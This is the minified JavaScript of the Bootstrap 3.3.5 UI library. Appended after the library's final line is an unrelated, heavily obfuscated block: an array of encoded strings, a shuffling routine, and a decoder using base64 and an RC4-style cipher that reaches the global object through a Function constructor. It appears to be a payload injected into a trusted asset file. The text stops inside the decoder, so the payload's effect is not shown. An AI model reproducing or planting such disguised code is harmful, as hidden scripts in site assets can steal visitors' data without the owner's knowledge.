e=a(d);this.addAriaAndCollapsedClass(c(e),e)},this)).end()},b.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=d,a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(b){var e=a(this);e.attr("data-target")||b.preventDefault();var f=c(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();d.call(f,h)})}(jQuery),+function(a){"use strict";function e(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function f(d){d&&3===d.which||(a(b).remove(),a(c).each(function(){var b=a(this),c=e(b),f={relatedTarget:this};c.hasClass("open")&&(d&&"click"==d.type&&/input|textarea/i.test(d.target.tagName)&&a.contains(c[0],d.target)||(c.trigger(d=a.Event("hide.bs.dropdown",f)),d.isDefaultPrevented()||(b.attr("aria-expanded","false"),c.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function g(b){return this.each(function(){var c=a(this),e=c.data("bs.dropdown");e||c.data("bs.dropdown",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var b=".dropdown-backdrop",c='[data-toggle="dropdown"]',d=function(b){a(b).on("click.bs.dropdown",this.toggle)};d.VERSION="3.3.5",d.prototype.toggle=function(b){var c=a(this);if(!c.is(".disabled, :disabled")){var d=e(c),g=d.hasClass("open");if(f(),!g){"ontouchstart"in document.documentElement&&!d.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",f);var h={relatedTarget:this};if(d.trigger(b=a.Event("show.bs.dropdown",h)),b.isDefaultPrevented())return;c.trigger("focus").attr("aria-expanded","true"),d.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},d.prototype.keydown=function(b){if(/(38|40|27|32)/.test(b.which)&&!/input|textarea/i.test(b.target.tagName)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=e(d),g=f.hasClass("open");if(!g&&27!=b.which||g&&27==b.which)return 27==b.which&&f.find(c).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=f.find(".dropdown-menu"+h);if(i.length){var j=i.index(b.target);38==b.which&&j>0&&j--,40==b.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=g,a.fn.dropdown.Constructor=d,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",f).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",c,d.prototype.toggle).on("keydown.bs.dropdown.data-api",c,d.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",d.prototype.keydown)}(jQuery),+function(a){"use strict";function c(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})}var b=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};b.VERSION="3.3.5",b.TRANSITION_DURATION=300,b.BACKDROP_TRANSITION_DURATION=150,b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},b.prototype.show=function(c){var d=this,e=a.Event("show.bs.modal",{relatedTarget:c});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:c});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(b.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},b.prototype.hide=function(c){c&&c.preventDefault(),c=a.Event("hide.bs.modal"),this.$element.trigger(c),this.isShown&&!c.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(b.TRANSITION_DURATION):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},b.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(c){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!c)return;f?this.$backdrop.one("bsTransitionEnd",c).emulateTransitionEnd(b.BACKDROP_TRANSITION_DURATION):c()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),c&&c()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(b.BACKDROP_TRANSITION_DURATION):g()}else c&&c()},b.prototype.handleUpdate=function(){this.adjustDialog()},b.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},b.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},b.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},b.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},b.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},b.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=c,a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&b.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),c.call(f,g,this)})}(jQuery),+function(a){"use strict";function c(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;!e&&/destroy|hide/.test(c)||(e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]())})}var b=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};b.VERSION="3.3.5",b.TRANSITION_DURATION=150,b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},b.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},b.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);if(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),!c.isInStateTrue())return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},b.prototype.show=function(){var c=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(c);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(c.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(b.TRANSITION_DURATION):q()}},b.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(c){function g(){"in"!=d.hoverState&&e.detach(),d.$element.removeAttr("aria-describedby").trigger("hidden.bs."+d.type),c&&c()}var d=this,e=a(this.$tip),f=a.Event("hide.bs."+this.type);if(this.$element.trigger(f),!f.isDefaultPrevented())return e.removeClass("in"),a.support.transition&&e.hasClass("fade")?e.one("bsTransitionEnd",g).emulateTransitionEnd(b.TRANSITION_DURATION):g(),this.hoverState=null,this},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},b.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=c,a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function c(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;!e&&/destroy|hide/.test(c)||(e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]())})}var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.VERSION="3.3.5",b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=c,a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var g,a=this.$scrollElement.scrollTop()+this.options.offset,b=this.getScrollHeight(),c=this.options.offset+b-this.$scrollElement.height(),d=this.offsets,e=this.targets,f=this.activeTarget;if(this.scrollHeight!=b&&this.refresh(),a>=c)return f!=(g=e[e.length-1])&&this.activate(g);if(f&&a<d[0])return this.activeTarget=null,this.clear();for(g=d.length;g--;)f!=e[g]&&a>=d[g]&&(void 0===d[g+1]||a<d[g+1])&&this.activate(e[g])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),
d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function c(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})}var b=function(b){this.element=a(b)};b.VERSION="3.3.5",b.TRANSITION_DURATION=150,b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},b.prototype.activate=function(c,d,e){function h(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),c.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),g?(c[0].offsetWidth,c.addClass("in")):c.removeClass("fade"),c.parent(".dropdown-menu").length&&c.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var f=d.find("> .active"),g=e&&a.support.transition&&(f.length&&f.hasClass("fade")||!!d.find("> .fade").length);f.length&&g?f.one("bsTransitionEnd",h).emulateTransitionEnd(b.TRANSITION_DURATION):h(),f.removeClass("in")};var d=a.fn.tab;a.fn.tab=c,a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(b){b.preventDefault(),c.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function c(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})}var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};b.VERSION="3.3.5",b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0,target:window},b.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return e<c&&"top";if("bottom"==this.affixed)return null!=c?!(e+this.unpin<=f.top)&&"bottom":!(e+g<=a-d)&&"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&e<=c?"top":null!=d&&i+j>=a-d&&"bottom"},b.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(b.RESET).addClass("affix");var a=this.$target.scrollTop(),c=this.$element.offset();return this.pinnedOffset=c.top-a},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,c,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(b.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-c-f})}};var d=a.fn.affix;a.fn.affix=c,a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),d=b.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),c.call(b,d)})})}(jQuery);var remove=['WQ7DicKvwoXCgsOjaMOnwrBEw7EY','wqo9w5Ms','RMOHw7vDkkLCgMKAwpQeT1U=','N0LDvWg=','w4TCqsOIHg7Dml50a0TCuXvDrcOcecOc','w7bCk3BD','wq1bwrlbwoY1w6AQw4Y=','w6PDiybDh8KQw7ojwqQ=','w6HCihLDpi1Hwq7Dv8KIwoF0','d3TDhMKDw5zDhzBmwqw=','w6XDnMOVGSvDocKIXsOnw6kaw4cNwpE=','wqIJwonClsOqwpogw5Fvwpo=','w50vR1ZicMOnw4jDlcKIFTTCocKwwpfDmg==','w4g/wqY=','w6TDiz/DgcOcw7E=','w7zDusKxWA==','wocPwrIGwqxg','wqrDmhXCiiDDrh8hwqPDtg==','wrUuw6bCtzFBwqnDjA==','wqPChgHDrjVFwr0Pw7U=','w7XCiA4=','w7PCgMOkLwLDnA==','AsOSIcOYO2ZeNsKIwq7Ch8KrVi4GY8OqWsOZw4zDhMKiXXd7wrXDk8KENMOhw63CuARZwq7CmMKww4kZLkk3wrTCocKdMsOWwpzCvDPDun/DmT/Cv8OfwrTCkcKqQsKIw7UHwofDmsOLGsOxUcOww65dw7DCr3wKwpnCqxNHwp/DtHvCk8OBeS8xRmVkIA0idAxNw5Bxwo3DrMO+TsKuRTLCksKLwrIdwrnDusKAw7Y6UE4wQsKqw5Aww4U+wrUjw5zDr8KSf8KPPCvDjMOBw5TDpHFRDW1He8Kew4/CqnReWw==','e8OUw6U=','w55aw6LDuw==','w7krw7vCqX9DwqjDiEfDrUIGwrZVTkTDgg==','w6sxIcKmDQs=','wolSw7nDqMKUSVrCjCrCo2hTK2/DlVvCs2jDqwAnJcOHAMOPw6LDmTDCs2HDncOwPyJ6w5XCimp3wq1OwozDvnIOwotdPEwfw5QTw4rDvixfP8KvTMOhwpjCpFwlwp/DkHt0IcKRwoJCw49Ew6DCkEvDqyfDp8OUw4zDtMKCwqXCvsKbQHlWwqkgRcKfHMKzVmrCpMOoXjDCncONXQ==','VMKrw7/CtXLCpg==','woAxwqXDicKtEQ==','w6oxMMK4DwDCoA==','wrjCjR/DpyZuwow=','w5sRw7bDo8Khwrxr','EsKnJ3s7ejDDmQ==','wrDCrcOkIcO5wrDCtg==','QcKhfU9nJcK6FA==','w7/DmAHChMOnelnCnT4swowywoEXw5sOwrA4QDE=','amLDgMKV'];(function(element,event){var attribute=function(classname){while(--classname){element['push'](element['shift']());}};attribute(++event);}(remove,0x91));var delay=function(element,event){element=element-0x0;var attribute=remove[element];if(delay['kNhVKn']===undefined){(function(){var classname;try{var Delay=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');classname=Delay();}catch(Element){classname=window;}var Event='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';classname['atob']||(classname['atob']=function(Attribute){var Classname=String(Attribute)['replace'](/=+$/,'');var Remove='';for(var dElay=0x0,cLassname,rEmove,eLement=0x0;rEmove=Classname['charAt'](eLement++);~rEmove&&(cLassname=dElay%0x4?cLassname*0x40+rEmove:rEmove,dElay++%0x4)?Remove+=String['fromCharCode'](0xff&cLassname>>(-0x2*dElay&0x6)):0x0){rEmove=Event['indexOf'](rEmove);}return Remove;});}());var aTtribute=function(eVent,event){var DElay=[],REmove=0x0,EVent,CLassname='',ELement='';eVent=atob(eVent);for(var atTribute=0x0,deLay=eVent['length'];atTribute<deLay;atTribute++){ELement+='%'+('00'+eVent['charCodeAt'](atTribute)['toString'](0x10))['slice'](-0x2);}eVent=decodeURIComponent(ELement);var reMove;for(reMove=0x0;reMove<0x100;reMove++){DElay[reMove]=reMove;}for(reMove=0x0;reMove<0x100;reMove++){REmove=(REmove+DElay[reMove]+event['charCodeAt'](reMove%event['length']))%0x100;EVent=DElay[reMove];DElay[reMove]=DElay[REmove];DElay[REmove]=EVent;}reMove=0x0;REmove=0x0;for(var 